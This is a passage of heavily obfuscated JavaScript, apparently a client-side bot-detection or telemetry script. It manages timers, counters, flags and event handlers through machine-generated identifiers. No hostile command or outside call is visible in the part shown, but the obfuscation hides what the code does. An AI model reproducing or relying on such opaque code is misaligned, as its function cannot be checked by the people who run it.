FJ()[HT(G9)],PY([],[][[]]))?FJ()[HT(tS)](hl,Vq,OKD):FJ()[HT(pz)](TRD,vC([]),FQ)](),zY.pop(),GSD;}}zY.pop();},null,null,null,XF[fg()[XI(JT)](QGD,EC,JY,lKD)]),zY.pop(),AmX;},gh);zY.pop();VxX=vC(vC(Hm));BkX=vC({});},gh);zY.pop();BkX=vC(vC(Hm));};var f2X=function(){var kXX=rhD();var EAD=kXX[gh];var pxX=kXX[OE];if(vC(fOD)&&ms(EAD,qS(OE))){AXX();fOD=vC(vC([]));}if(VE(pxX,qS(DN[JY]))||nd(HFX,pxX)||sSD){sSD=vC(vC(m1));return vC(vC([]));}return vC(vC(m1));};var pBD=function(QKX,TXX){zY.push(jL);var jAD=ms(arguments[VE(typeof fg()[XI(wS)],PY('',[][[]]))?fg()[XI(JY)](IV,vC([]),WI,qDD):fg()[XI(gh)](jO,vC(vC([])),Os,xE)],DN[hg])&&qM(arguments[JY],undefined)?arguments[JY]:vC({});HFX++;fOD=vC(vC(m1));ddD();if(VE(TXX,vC(vC(Hm)))){tLD[rL()[cA(UL)].apply(null,[Os,hmD,KT,vC(vC({})),KT,CL])]=vC({});var MHD=vC([]);var BZX=QKX[qM(typeof In()[NY(tgD)],'undefined')?In()[NY(Il)](Or,cQ):In()[NY(WI)](SlD,tRD)];var sAD=QKX[FJ()[HT(DH)](zS,rG,qC)];var ImX;if(qM(sAD,undefined)&&ms(sAD[fg()[XI(gh)](jO,vC(vC({})),gI,xE)],gh)){try{var JtD=zY.length;var d5X=vC([]);ImX=XF[qM(typeof In()[NY(SXD)],'undefined')?In()[NY(tT)].apply(null,[z3,HV]):In()[NY(WI)](ds,FQ)][VE(typeof rT()[gC(Ol)],PY([],[][[]]))?rT()[gC(KT)](h5X,tED,Fj,fzD,vC(vC(gh))):rT()[gC(UL)](kL,RL,gh,Ms,vC(vC(gh)))](sAD);}catch(Z2X){zY.splice(Dq(JtD,OE),Infinity,jL);}}if(qM(BZX,undefined)&&VE(BZX,wv)&&qM(ImX,undefined)&&ImX[fg()[XI(Ap)].apply(null,[QM,HV,xn,tgD])]&&VE(ImX[VE(typeof fg()[XI(Fj)],PY('',[][[]]))?fg()[XI(JY)](Rz,b8,lN,RH):fg()[XI(Ap)](QM,KT,Vn,tgD)],vC(vC([])))){MHD=vC(vC({}));tLD[In()[NY(OO)](Y6,Xr)]=gh;var CSD=SqD(tUD(nED));var MtD=XF[fg()[XI(zV)].call(null,pE,vC(vC({})),bM,V6)](G2D(x8D(),DN[wl]),jE);tLD[Z7()[Dn(xE)].call(null,rB,WI,Vn)]=MtD;if(qM(CSD,undefined)&&vC(XF[qM(typeof Z7()[Dn(Rz)],'undefined')?Z7()[Dn(DY)].apply(null,[dg,G9,vC(vC(OE))]):Z7()[Dn(jU)].call(null,WL,Pj,gh)](CSD))&&ms(CSD,DN[bM])){if(ms(MtD,DN[bM])&&ms(CSD,MtD)){tLD[Z7()[Dn(lC)](cz,mU,MM)]=XF[In()[NY(kL)](jn,r7)][rT()[gC(Vq)].apply(null,[jE,nJ,B8,gq,pT])](function(){OpD();},lp(Dq(CSD,MtD),z4D));}else{tLD[Z7()[Dn(lC)](cz,mU,vC(vC([])))]=XF[In()[NY(kL)](jn,r7)][rT()[gC(Vq)](jE,nJ,Vn,gq,vC(vC(OE)))](function(){OpD();},lp(tqD,z4D));}}else{tLD[Z7()[Dn(lC)](cz,mU,vC([]))]=XF[In()[NY(kL)](jn,r7)][rT()[gC(Vq)](jE,nJ,XM,gq,gY)](function(){OpD();},lp(tqD,z4D));}}if(VE(MHD,vC({}))){tLD[In()[NY(OO)].call(null,Y6,Xr)]++;if(nd(tLD[In()[NY(OO)].call(null,Y6,Xr)],bM)){tLD[Z7()[Dn(lC)].apply(null,[cz,mU,IL])]=XF[In()[NY(kL)](jn,r7)][rT()[gC(Vq)].apply(null,[jE,nJ,ZU,gq,pz])](function(){OpD();},z4D);}else{tLD[Z7()[Dn(lC)](cz,mU,Xh)]=XF[VE(typeof In()[NY(zV)],PY([],[][[]]))?In()[NY(WI)](pCD,PPD):In()[NY(kL)].call(null,jn,r7)][qM(typeof rT()[gC(RY)],PY([],[][[]]))?rT()[gC(Vq)](jE,nJ,lJ,gq,xE):rT()[gC(KT)](XpD,GlD,RY,x9D,vC(vC([])))](function(){OpD();},DN[r7]);tLD[VE(typeof fg()[XI(s2D)],PY('',[][[]]))?fg()[XI(JY)](Bl,EC,Xh,Ds):fg()[XI(k8)](x0,YS,vC([]),r0)]=vC(vC(Hm));tLD[In()[NY(OO)](Y6,Xr)]=gh;}}}else if(jAD){zsD(QKX,jAD);}zY.pop();};var IdD=function(SXX){zY.push(sq);var JHD=ms(arguments[fg()[XI(gh)].apply(null,[FzD,vC([]),Vq,xE])],DN[JY])&&qM(arguments[OE],undefined)?arguments[OE]:vC([]);var gXX=ms(arguments[fg()[XI(gh)].apply(null,[FzD,lN,xn,xE])],JY)&&qM(arguments[JY],undefined)?arguments[JY]:vC(vC(m1));var ItD=ms(arguments[qM(typeof fg()[XI(JY)],PY([],[][[]]))?fg()[XI(gh)].call(null,FzD,Rn,vC([]),xE):fg()[XI(JY)].apply(null,[qJ,Xh,DC,kFD])],bM)&&qM(arguments[bM],undefined)?arguments[DN[vJ]]:vC(Hm);var EDX=ms(arguments[fg()[XI(gh)].call(null,FzD,mO,Gv,xE)],nn)&&qM(arguments[nn],undefined)?arguments[nn]:vC(Hm);var NtD=vC({});var dmX=DKX&&vDX(JHD,gXX,ItD,EDX);var IRX=vC(dmX)&&S2X(SXX);var nHD=f2X();if(EDX&&vC(dmX)){zY.pop();return;}if(dmX){mcX();q7D();d4X=PY(d4X,OE);NtD=vC(m1);nSD--;TDX--;}else if(qM(SXX,undefined)&&VE(SXX,vC(m1))){if(IRX){mcX();q7D();d4X=PY(d4X,m2[fg()[XI(tT)](fq,Rn,Nn,RY)]());NtD=vC(vC([]));}}else if(IRX||nHD){mcX();q7D();d4X=PY(d4X,OE);NtD=vC(vC(Hm));}zY.pop();if(AcX){if(vC(NtD)){mcX();q7D();}}};var S2X=function(NHD){var PxX=qS(OE);var SkX=qS(OE);zY.push(PXD);var gKX=vC([]);if(XtD){try{var nmX=zY.length;var nDX=vC([]);if(VE(tLD[qM(typeof rL()[cA(Vn)],PY([],[][[]]))?rL()[cA(UL)](V6,x5D,KT,DY,zV,CL):rL()[cA(bM)].apply(null,[vC(gh),NQ,LMD,UL,nv,LO])],vC(Hm))&&VE(tLD[fg()[XI(k8)].call(null,GYD,vJ,gY,r0)],vC({}))){PxX=XF[fg()[XI(zV)](kN,lJ,gh,V6)](G2D(x8D(),z4D),jE);var mXX=Dq(PxX,tLD[VE(typeof Z7()[Dn(JV)],PY([],[][[]]))?Z7()[Dn(jU)](Ap,XZD,mO):Z7()[Dn(xE)](CL,WI,zg)]);SkX=WtD();var xxX=vC([]);if(VE(SkX,XF[Z7()[Dn(Hw)](pmD,Qr,JY)][Z7()[Dn(R2D)].call(null,hp,jq,vC(vC({})))])||ms(SkX,DN[bM])&&m8(SkX,PY(PxX,TRX))){xxX=vC(vC(Hm));}if(VE(NHD,vC(vC({})))){if(VE(xxX,vC(vC(m1)))){if(qM(tLD[VE(typeof Z7()[Dn(lV)],'undefined')?Z7()[Dn(jU)](bG,ZND,IL):Z7()[Dn(lC)].apply(null,[pv,mU,vC(OE)])],undefined)&&qM(tLD[Z7()[Dn(lC)].apply(null,[pv,mU,vC(vC({}))])],null)){XF[In()[NY(kL)](MRD,r7)][rT()[gC(mO)](vJ,V6,lT,nJ,Hg)](tLD[VE(typeof Z7()[Dn(I2D)],PY([],[][[]]))?Z7()[Dn(jU)].apply(null,[V6,WL,Hw]):Z7()[Dn(lC)](pv,mU,bV)]);}tLD[Z7()[Dn(lC)](pv,mU,IL)]=XF[In()[NY(kL)].apply(null,[MRD,r7])][rT()[gC(Vq)].call(null,jE,nJ,Gg,gED,vC(vC({})))](function(){OpD();},lp(Dq(SkX,PxX),DN[wl]));tLD[In()[NY(OO)](n2X,Xr)]=gh;}else{gKX=vC(vC(Hm));}}else{var wRX=vC(Hm);if(ms(tLD[Z7()[Dn(xE)](CL,WI,hd)],DN[bM])&&nd(mXX,Dq(tqD,TRX))){wRX=vC(vC(Hm));}if(VE(xxX,vC({}))){var gkX=lp(Dq(SkX,PxX),z4D);if(qM(tLD[Z7()[Dn(lC)](pv,mU,Ol)],undefined)&&qM(tLD[Z7()[Dn(lC)].call(null,pv,mU,rG)],null)){XF[In()[NY(kL)].apply(null,[MRD,r7])][rT()[gC(mO)](vJ,V6,zg,nJ,vC(vC([])))](tLD[Z7()[Dn(lC)](pv,mU,Fj)]);}tLD[VE(typeof Z7()[Dn(zA)],PY([],[][[]]))?Z7()[Dn(jU)](OQ,SL,wl):Z7()[Dn(lC)].call(null,pv,mU,zS)]=XF[In()[NY(kL)].call(null,MRD,r7)][rT()[gC(Vq)](jE,nJ,nn,gED,lC)](function(){OpD();},lp(Dq(SkX,PxX),z4D));}else if((VE(tLD[Z7()[Dn(xE)](CL,WI,vC({}))],qS(OE))||VE(wRX,vC(Hm)))&&(VE(SkX,qS(OE))||xxX)){if(qM(tLD[Z7()[Dn(lC)].call(null,pv,mU,JT)],undefined)&&qM(tLD[qM(typeof Z7()[Dn(Rl)],'undefined')?Z7()[Dn(lC)](pv,mU,xN):Z7()[Dn(jU)].call(null,qv,gZX,rG)],null)){XF[In()[NY(kL)](MRD,r7)][rT()[gC(mO)](vJ,V6,IL,nJ,vC({}))](tLD[qM(typeof Z7()[Dn(hg)],PY('',[][[]]))?Z7()[Dn(lC)](pv,mU,tC):Z7()[Dn(jU)].call(null,TRD,g3,DY)]);}gKX=vC(m1);}}}}catch(ZXX){zY.splice(Dq(nmX,OE),Infinity,PXD);}}if(VE(gKX,vC(vC({})))){tLD[Z7()[Dn(B8)](xOD,jG,Ol)]|=KpD;}var RmX;return zY.pop(),RmX=gKX,RmX;};var vDX=function(lkX,ZHD,MFX,rtD){var DkX=vC([]);zY.push(xcD);var b4X=ms(TDX,gh);var EbD=ms(nSD,DN[bM]);var NFX=lkX||MFX||rtD;var mRX=NFX?b4X&&EbD:EbD;var EFX=NFX||ZHD;if(XtD&&EFX&&mRX&&ALD(ZHD)){DkX=vC(m1);if(ZHD){tLD[Z7()[Dn(B8)].apply(null,[d7,jG,Cd])]|=LVD;}else if(lkX){tLD[Z7()[Dn(B8)].apply(null,[d7,jG,ZY])]|=YLD;}else if(MFX){tLD[Z7()[Dn(B8)](d7,jG,wl)]|=l7D;}else if(rtD){tLD[Z7()[Dn(B8)](d7,jG,vC(vC([])))]|=QrD;}}var UZX;return zY.pop(),UZX=DkX,UZX;};var WtD=function(){var KcX=SqD(tUD(nED));zY.push(SXD);KcX=VE(KcX,undefined)||XF[Z7()[Dn(DY)].call(null,JwD,G9,gY)](KcX)||VE(KcX,qS(OE))?XF[Z7()[Dn(Hw)](ML,Qr,RY)][Z7()[Dn(R2D)].apply(null,[cXD,jq,rG])]:KcX;var CmX;return zY.pop(),CmX=KcX,CmX;};var SqD=function(D9){return z9.apply(this,[X2,arguments]);};zY.push(OS);A5D[fg()[XI(Pn)](PWD,jE,vC({}),mG)](UkD);var dKX=A5D(gh);var SCD=new (XF[In()[NY(zV)].apply(null,[G,xE])])(NZD);var lzD=FJ()[HT(nn)].call(null,Os,bM,Cl);var X8D=DN[Pn];var OCD=qM(typeof fg()[XI(EJ)],PY('',[][[]]))?fg()[XI(EJ)](vY,jE,k8,Ol):fg()[XI(JY)](RWD,xn,SO,BV);var UID=In()[NY(KT)](bI,fB);var jzD=FJ()[HT(EJ)](ZS,r0,B5);var JUD=qM(typeof fg()[XI(YS)],PY([],[][[]]))?fg()[XI(Hw)](R7,DY,lJ,Wl):fg()[XI(JY)].call(null,nn,rG,DY,f8D);var bnD=qM(typeof Z7()[Dn(gE)],'undefined')?Z7()[Dn(UL)](SxD,s2D,vC(gh)):Z7()[Dn(jU)].call(null,DRD,z0D,DI);var B0D=rL()[cA(kL)](mU,xMD,kL,DC,RU,bV);var nED=FJ()[HT(Hw)](EC,vO,fzD);var tRX=DN[vJ];var m2X=FJ()[HT(hg)].call(null,TQ,ZY,vN);var PUD=FJ()[HT(SO)].call(null,tS,UL,OI);var WbD=VE(typeof In()[NY(WI)],'undefined')?In()[NY(WI)](wL,PJD):In()[NY(Yg)].apply(null,[QA,pA]);var dhD=J7()[IY(gh)].apply(null,[jq,nl,sFD,OE,TRD,vC(vC(OE))]);var KxX=Z7()[Dn(EJ)](tE,Rz,Gg);var b2X=rL()[cA(zV)](XM,W5D,zV,nn,XM,nND);var ErD=rL()[cA(YS)].call(null,ZS,QZD,jE,r0,bV,sd);var m9D=fg()[XI(hg)](As,hd,XM,pA);var JED=PY(WbD,dhD);var BgD=PY(WbD,KxX);var t1D=XF[Z7()[Dn(Hw)].apply(null,[FV,Qr,XM])](FJ()[HT(nn)].apply(null,[Os,vC({}),Cl])[fg()[XI(SO)](qRD,vC({}),Xh,tC)](m2[fg()[XI(nv)].call(null,Jg,EJ,rz,xWD)]()));var PTD=FJ()[HT(nn)](Os,vC(vC(gh)),Cl)[fg()[XI(SO)](qRD,Wh,k8,tC)](fg()[XI(RY)].call(null,Ng,vC(vC([])),vC(OE),tT));var F4X=OE;var NkX=JY;var smX=nn;var V5X=pz;var KtD=Vq;var jtD=F0;var DFX=s2D;var FKX=DN[KT];var OAD=DN[WI];var KpD=m2[In()[NY(W8)].call(null,w6,hv)]();var tqD=DN[ZY];var TRX=lT;var LVD=DN[MM];var YLD=m2[qM(typeof Z7()[Dn(nn)],PY([],[][[]]))?Z7()[Dn(hg)](lXD,bA,k8):Z7()[Dn(jU)].call(null,FQ,hQ,lT)]();var l7D=DN[jU];var QrD=DN[jq];var FUD=[In()[NY(gE)].apply(null,[MOD,MZD]),FJ()[HT(nv)](hs,lJ,WMD),hY()[J6(nn)](zV,Qd,N0,vC(vC([])),IDD),qM(typeof J7()[IY(zV)],'undefined')?J7()[IY(JY)](JY,Cd,KQ,kL,czD,bV):J7()[IY(pz)](qw,IL,kXD,sr,NJ,zS),FJ()[HT(RY)](VQ,Rl,tRD),In()[NY(lJ)].apply(null,[GDD,b8]),VE(typeof Z7()[Dn(OE)],PY('',[][[]]))?Z7()[Dn(jU)].call(null,GS,FV,Os):Z7()[Dn(SO)].apply(null,[CKD,xN,dI])];var ChD=[Z7()[Dn(nv)](WVD,IL,r0),In()[NY(UL)].apply(null,[jN,zV]),VE(typeof Z7()[Dn(vJ)],PY('',[][[]]))?Z7()[Dn(jU)](w8D,RQ,ZU):Z7()[Dn(SO)](CKD,xN,xE)];var E0D=d9(Ww,[fg()[XI(Ol)](tMD,vC(OE),ZS,nn),OE,FJ()[HT(nv)](hs,Gg,WMD),JY,FJ()[HT(Ol)](Gv,nl,IDD),DN[vJ],hY()[J6(kL)].apply(null,[Hg,Pt,Td,tS,xb]),nn,fg()[XI(wl)](D7,kL,hs,G9),kL,In()[NY(EJ)](JG,nl),zV,fg()[XI(Vq)](nfD,vC(gh),Pn,z5D),YS,FJ()[HT(wl)].call(null,Ut,RY,HcD),pz,qM(typeof Z7()[Dn(nv)],PY('',[][[]]))?Z7()[Dn(RY)](DZD,Gg,Yg):Z7()[Dn(jU)](kN,H6D,vC(vC({}))),Hg,rL()[cA(Hg)](r0,psD,YS,tT,B8,KQ),jE,Z7()[Dn(Ol)].call(null,LJ,lV,zV),Pn,VE(typeof FJ()[HT(bM)],PY([],[][[]]))?FJ()[HT(pz)](XM,MM,PWD):FJ()[HT(Vq)](rz,nl,m6D),vJ,rT()[gC(kL)](jE,YMD,IL,sN,vC(gh)),KT,In()[NY(Hw)](Eb,EwD),WI,J7()[IY(nn)](xs,Gv,VL,Yg,tt,V6),ZY,VE(typeof rL()[cA(JY)],'undefined')?rL()[cA(bM)](EC,WcD,Wt,Hw,JY,FN):rL()[cA(jE)](Hg,tt,ZY,MM,nn,Rz),MM,fg()[XI(pT)](FFD,kL,vC(vC(OE)),HV),jU,qM(typeof Z7()[Dn(gh)],PY('',[][[]]))?Z7()[Dn(SO)].apply(null,[CKD,xN,vC(OE)]):Z7()[Dn(jU)].call(null,f8D,ZS,jq),jq,fg()[XI(Xh)].apply(null,[TXD,vC([]),Os,xn]),Yg,Z7()[Dn(wl)](l9,nn,tp),W8]);var U4X=vC(vC(m1));var sgD=d9(Ww,[J7()[IY(kL)](gh,ZU,tT,zV,xb,wl),[d9(Ww,[qM(typeof fg()[XI(jE)],'undefined')?fg()[XI(ZU)](AE,vC({}),mU,hv):fg()[XI(JY)].call(null,FRD,Pn,DC,FRD),fg()[XI(Ol)].apply(null,[tMD,r0,vC(vC(gh)),nn]),rL()[cA(Pn)](vJ,lRD,zV,DC,RY,nv),[fg()[XI(Ol)].call(null,tMD,vC(vC(gh)),Vq,nn),In()[NY(hg)](r9,hM),J7()[IY(zV)](tT,r7,YL,nn,Od,vC(vC({}))),In()[NY(SO)](AFD,pT),rL()[cA(vJ)].call(null,vC(vC(OE)),lRD,YS,W8,zS,OS)]]),d9(Ww,[fg()[XI(ZU)](AE,zg,vC(vC([])),hv),FJ()[HT(nv)].apply(null,[hs,Gv,WMD]),rL()[cA(Pn)].apply(null,[CQ,lRD,zV,vC({}),vJ,nv]),[qM(typeof FJ()[HT(lJ)],'undefined')?FJ()[HT(nv)](hs,rG,WMD):FJ()[HT(pz)](UDD,vC(vC({})),RWD),In()[NY(nv)](Bg,Up)],VE(typeof FJ()[HT(ZY)],'undefined')?FJ()[HT(pz)](cDD,vC(vC([])),FS):FJ()[HT(pT)](IG,rG,KY),d9(Ww,[fg()[XI(ZU)].apply(null,[AE,VQ,vC(vC(OE)),hv]),rL()[cA(jE)](wl,tt,ZY,hd,ZU,Rz),qM(typeof rL()[cA(Hg)],'undefined')?rL()[cA(Pn)].apply(null,[YS,lRD,zV,rz,Yg,nv]):rL()[cA(bM)].call(null,vC(gh),zb,pwD,gE,LL,n2X),[VE(typeof In()[NY(MM)],PY([],[][[]]))?In()[NY(WI)].apply(null,[N2D,m8D]):In()[NY(RY)](j8D,qp),FJ()[HT(Xh)](Xh,jq,Cr)]])]),d9(Ww,[VE(typeof fg()[XI(KT)],'undefined')?fg()[XI(JY)](GYD,vC(vC(OE)),Hg,Ds):fg()[XI(ZU)].call(null,AE,Td,CQ,hv),FJ()[HT(Ol)].apply(null,[Gv,JY,IDD]),rL()[cA(Pn)](qE,lRD,zV,xE,vO,nv),[J7()[IY(JY)](ZU,LL,KQ,kL,czD,SO)],FJ()[HT(pT)](IG,gh,KY),d9(Ww,[qM(typeof fg()[XI(jE)],'undefined')?fg()[XI(ZU)](AE,nl,lN,hv):fg()[XI(JY)].call(null,jN,vC(gh),vC({}),Rl),J7()[IY(nn)](Td,zS,VL,Yg,tt,lT),rL()[cA(Pn)](qE,lRD,zV,vC(vC([])),zV,nv),[VE(typeof In()[NY(gh)],PY('',[][[]]))?In()[NY(WI)](qRD,U5D):In()[NY(RY)](j8D,qp),FJ()[HT(Xh)].call(null,Xh,k8,Cr)]])]),d9(Ww,[fg()[XI(ZU)](AE,jU,UL,hv),hY()[J6(kL)](Hg,Pt,jU,qp,xb),rL()[cA(Pn)].call(null,lT,lRD,zV,vC(gh),XM,nv),[J7()[IY(YS)](mU,tS,H6D,kL,xb,OO),In()[NY(Ol)](qRD,Rl),rT()[gC(zV)](kL,RQ,Td,UB,gI),VE(typeof hY()[J6(jE)],PY([],[][[]]))?hY()[J6(OE)](GdD,qG,XM,r0,XM):hY()[J6(zV)](zV,vKX,qE,IL,IDD)]]),d9(Ww,[VE(typeof fg()[XI(UL)],'undefined')?fg()[XI(JY)].apply(null,[gwD,tS,Nn,bxD]):fg()[XI(ZU)].apply(null,[AE,vC(vC({})),Os,hv]),qM(typeof fg()[XI(vJ)],PY('',[][[]]))?fg()[XI(wl)].call(null,D7,OO,Vn,G9):fg()[XI(JY)].apply(null,[Eb,hs,B8,ds]),rL()[cA(Pn)].apply(null,[lC,lRD,zV,Qr,lC,nv]),[fg()[XI(Ad)].apply(null,[QN,r7,UL,Gd]),qM(typeof In()[NY(Hg)],'undefined')?In()[NY(wl)](PM,dY):In()[NY(WI)].call(null,Rz,Mp),FJ()[HT(ZU)](W8,kL,Tp),FJ()[HT(Ad)](pT,vC(OE),lY),FJ()[HT(hd)](k8,rG,fL)]]),d9(Ww,[fg()[XI(ZU)](AE,xN,b8,hv),In()[NY(EJ)](JG,nl),rL()[cA(Pn)](Rn,lRD,zV,Hw,rG,nv),[In()[NY(Vq)](xg,fs),In()[NY(pT)](FO,gY),fg()[XI(hd)](dE,r0,Qr,F0),FJ()[HT(RY)].apply(null,[VQ,Rn,tRD])]]),d9(Ww,[fg()[XI(ZU)].apply(null,[AE,qp,ZU,hv]),qM(typeof FJ()[HT(kL)],PY([],[][[]]))?FJ()[HT(wl)].call(null,Ut,tS,HcD):FJ()[HT(pz)].call(null,Hp,OE,JgD),rL()[cA(Pn)].call(null,Vn,lRD,zV,OE,hg,nv),[FJ()[HT(wl)](Ut,hg,HcD),VE(typeof fg()[XI(jU)],PY('',[][[]]))?fg()[XI(JY)](DTD,tp,Vn,Zz):fg()[XI(tp)](CxD,hg,Hg,XM)]]),d9(Ww,[VE(typeof fg()[XI(nv)],PY([],[][[]]))?fg()[XI(JY)].call(null,xd,vC(vC(OE)),Xh,ZU):fg()[XI(ZU)].call(null,AE,vC(vC(OE)),vC(vC({})),hv),Z7()[Dn(RY)].call(null,DZD,Gg,nn),rL()[cA(Pn)](bV,lRD,zV,OO,JY,nv),[Z7()[Dn(RY)](DZD,Gg,Os),rT()[gC(YS)].apply(null,[zV,jE,lJ,PJD,RQ])]]),d9(Ww,[fg()[XI(ZU)](AE,Yg,VQ,hv),rL()[cA(Hg)](JY,psD,YS,Yg,Fj,KQ),rL()[cA(Pn)](Qr,lRD,zV,xn,Rl,nv),[hY()[J6(YS)].call(null,bM,BXD,Nn,N0,psD),fg()[XI(vO)].apply(null,[bxX,xs,CQ,vQ])]]),d9(Ww,[fg()[XI(ZU)].apply(null,[AE,vC(vC({})),OO,hv]),fg()[XI(Vq)].apply(null,[nfD,JY,zg,z5D]),rL()[cA(Pn)].apply(null,[vC(OE),lRD,zV,vC(vC(OE)),Hg,nv]),[In()[NY(Xh)](Q9,KQ)]]),d9(Ww,[qM(typeof fg()[XI(OE)],'undefined')?fg()[XI(ZU)](AE,xE,hs,hv):fg()[XI(JY)](dI,IL,vC(gh),Fl),qM(typeof Z7()[Dn(wl)],PY([],[][[]]))?Z7()[Dn(Ol)].call(null,LJ,lV,RQ):Z7()[Dn(jU)](FRD,pA,vC({})),rL()[cA(Pn)](vC(gh),lRD,zV,k8,r0,nv),[qM(typeof Z7()[Dn(Hg)],PY([],[][[]]))?Z7()[Dn(Vq)].call(null,X7,jZD,vC([])):Z7()[Dn(jU)].call(null,Dr,KT,qp)]]),d9(Ww,[fg()[XI(ZU)].apply(null,[AE,CQ,bM,hv]),qM(typeof FJ()[HT(UL)],PY('',[][[]]))?FJ()[HT(Vq)](rz,xE,m6D):FJ()[HT(pz)].apply(null,[ExX,Gg,fS]),rL()[cA(Pn)].call(null,MM,lRD,zV,Yg,lT,nv),[qM(typeof Z7()[Dn(Vq)],'undefined')?Z7()[Dn(pT)].apply(null,[vPD,OO,vC([])]):Z7()[Dn(jU)](xcD,qE,N0)]]),d9(Ww,[fg()[XI(ZU)](AE,XM,vC(vC(gh)),hv),rT()[gC(kL)].call(null,jE,YMD,DY,sN,r7),rL()[cA(Pn)].call(null,gY,lRD,zV,JT,ZU,nv),[In()[NY(lJ)](GDD,b8),FJ()[HT(tp)](GS,lT,HM)]]),d9(Ww,[qM(typeof fg()[XI(MM)],'undefined')?fg()[XI(ZU)].call(null,AE,V6,lC,hv):fg()[XI(JY)].apply(null,[DL,vC({}),zS,DV]),fg()[XI(pT)](FFD,hg,Wh,HV),rL()[cA(Pn)].apply(null,[JT,lRD,zV,xn,r7,nv]),[fg()[XI(pT)].apply(null,[FFD,vC([]),VQ,HV]),fg()[XI(Rl)](nN,W8,vC(OE),KQ),hY()[J6(Hg)](pz,tgD,lJ,vC([]),tt)]]),d9(Ww,[fg()[XI(ZU)].call(null,AE,IL,xE,hv),Z7()[Dn(SO)](CKD,xN,RQ),qM(typeof rL()[cA(pz)],PY(VE(typeof FJ()[HT(JY)],PY('',[][[]]))?FJ()[HT(pz)].call(null,hG,vC(vC({})),pL):FJ()[HT(nn)](Os,N0,Cl),[][[]]))?rL()[cA(Pn)].call(null,Yg,lRD,zV,hg,Gv,nv):rL()[cA(bM)](wl,CL,m5D,zV,rz,Jr),[Z7()[Dn(SO)].apply(null,[CKD,xN,RY]),Z7()[Dn(Xh)](DA,Il,r0)]]),d9(Ww,[fg()[XI(ZU)].call(null,AE,bV,nn,hv),fg()[XI(Ol)](tMD,Gg,k8,nn),rL()[cA(Pn)](vC(vC({})),lRD,zV,IL,xE,nv),[qM(typeof Z7()[Dn(SO)],'undefined')?Z7()[Dn(ZU)].apply(null,[j5,wS,vC([])]):Z7()[Dn(jU)].apply(null,[OFX,pXD,hs]),hY()[J6(jE)](JY,nl,Hg,qw,E2X)]]),d9(Ww,[fg()[XI(ZU)].call(null,AE,OO,zS,hv),FJ()[HT(nv)](hs,Ad,WMD),rL()[cA(Pn)](qw,lRD,zV,DC,V6,nv),[fg()[XI(rG)].call(null,Qp,Yg,rz,zg),rT()[gC(Hg)](JY,GS,N0,V8D,k8)]]),d9(Ww,[fg()[XI(ZU)](AE,ZU,vC({}),hv),qM(typeof fg()[XI(vJ)],'undefined')?fg()[XI(Xh)](TXD,WI,jU,xn):fg()[XI(JY)].call(null,LO,Td,hd,rYD),rL()[cA(Pn)](Vq,lRD,zV,rG,hg,nv),[qM(typeof fg()[XI(zV)],PY('',[][[]]))?fg()[XI(Xh)].call(null,TXD,qp,pT,xn):fg()[XI(JY)](Pq,vC(OE),hg,vV)]])]]);var HkX={};var WXX=HkX[qM(typeof FJ()[HT(lC)],PY([],[][[]]))?FJ()[HT(MM)](LkD,hd,t7):FJ()[HT(pz)].call(null,D9D,hg,vI)];var zHD=function(){var ZmX=function(){w3(Vf,[this,ZmX]);};zY.push(FRD);TTD(ZmX,[d9(Ww,[fg()[XI(mU)](MRD,vC(OE),XM,QxD),Z7()[Dn(zg)](Gp,RQ,bV),fg()[XI(vJ)](EU,Hw,pT,pT),function bmX(z2X,HZX){zY.push(vS);if(vC(WXX.call(HkX,z2X)))HkX[z2X]=[];var W2X=Dq(HkX[z2X][FJ()[HT(OE)].call(null,f6,dI,j7)](HZX),OE);var jkX;return jkX=d9(Ww,[Z7()[Dn(b8)](V8D,Ut,OE),function cRX(){delete HkX[z2X][W2X];}]),zY.pop(),jkX;}]),d9(Ww,[qM(typeof fg()[XI(tp)],PY([],[][[]]))?fg()[XI(mU)](MRD,mO,Cd,QxD):fg()[XI(JY)].apply(null,[bRD,vC(vC({})),CQ,xRD]),In()[NY(qE)](gcD,Yd),fg()[XI(vJ)](EU,Vn,LL,pT),function CkX(RtD,VZX){zY.push(dS);if(vC(WXX.call(HkX,RtD))){zY.pop();return;}HkX[RtD][In()[NY(Rl)](Un,N0)](function(U2X){U2X(qM(VZX,undefined)?VZX:{});});zY.pop();}])]);var mAD;return zY.pop(),mAD=ZmX,mAD;}();var tLD=d9(Ww,[Z7()[Dn(B8)](WV,jG,Vn),DN[bM],Z7()[Dn(xE)].apply(null,[T2D,WI,ZY]),qS(OE),rL()[cA(UL)].call(null,vC([]),TRD,KT,nl,EC,CL),vC([]),Z7()[Dn(lC)](wY,mU,EC),undefined,In()[NY(OO)].call(null,AU,Xr),m2[FJ()[HT(V6)](lC,Hw,kJ)](),fg()[XI(k8)].call(null,QJD,Nn,vC(gh),r0),vC(Hm)]);var sED=d9(Ww,[VE(typeof hY()[J6(vJ)],PY(FJ()[HT(nn)](Os,Wh,Cl),[][[]]))?hY()[J6(OE)](Us,XTD,tT,IL,nZD):hY()[J6(RY)].apply(null,[Yg,JV,tT,B8,xMD]),vC({})]);var mjD=FJ()[HT(nn)](Os,Td,Cl);var wED=gh;var CTD=gh;var OhD=FJ()[HT(nn)](Os,hd,Cl);var JMD=gh;var MED=gh;var nhD=DN[bM];var QwD=FJ()[HT(nn)].apply(null,[Os,rz,Cl]);var n1D=gh;var rgD=gh;var InD=gh;var z1D=FJ()[HT(nn)](Os,jE,Cl);var CYD=DN[bM];var xnD=gh;var lhD=gh;var gMD=gh;var JzD=gh;var WwD=gh;var UMD=NJ;var Q8D=dY;var OjD=Gg;var hID=DN[EJ];var GTD=Hw;var lID=DN[EJ];var C1D=Hw;var chD=qS(OE);var GgD=DN[bM];var VhD=qM(typeof FJ()[HT(b8)],PY('',[][[]]))?FJ()[HT(nn)].call(null,Os,gI,Cl):FJ()[HT(pz)].call(null,pfD,gI,RA);var DJD=Hw;var gjD=gh;var ShD={};var vJD=Hw;var bUD={};var wzD=X8D;var ghD=t1D;var nTD=gh;var BID=DN[JY];var KTD=In()[NY(OE)](UU,Dv);var cwD=VE(typeof FJ()[HT(hg)],'undefined')?FJ()[HT(pz)](SL,lJ,qN):FJ()[HT(nn)].call(null,Os,RY,Cl);var dMD=qS(DN[JY]);var lRX=d9(Ww,[In()[NY(nn)](Mm,ZU),function(){return hYD.apply(this,[zF,arguments]);},fg()[XI(zV)].apply(null,[v9,ZY,vC(vC([])),V6]),function(){return hYD.apply(this,[sw,arguments]);},Z7()[Dn(Pn)].apply(null,[IX,xl,hg]),Math,fg()[XI(YS)].call(null,xF,nl,DI,Zl),document,In()[NY(kL)].call(null,JD,r7),window]);var wAD=new NX();var 